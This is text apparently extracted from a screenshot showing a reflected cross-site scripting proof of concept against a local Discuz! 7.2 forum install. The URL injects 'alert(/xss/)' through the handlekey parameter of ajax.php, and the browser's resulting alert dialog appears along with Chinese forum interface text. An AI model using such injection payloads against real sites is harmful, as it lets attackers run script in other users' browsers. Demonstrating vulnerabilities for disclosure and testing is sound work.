 localhost/Discuz_7.2_FULL_SC_UTF8/ajax.php?infloat=yes&handlekey=lostpwform);alert(/xss/);//
localhost 上的网页显示：
/xss/
确定
Discuz!
论坛
搜索
Discuz! Board » 提示信息
Discuz! Board 提示信息
注册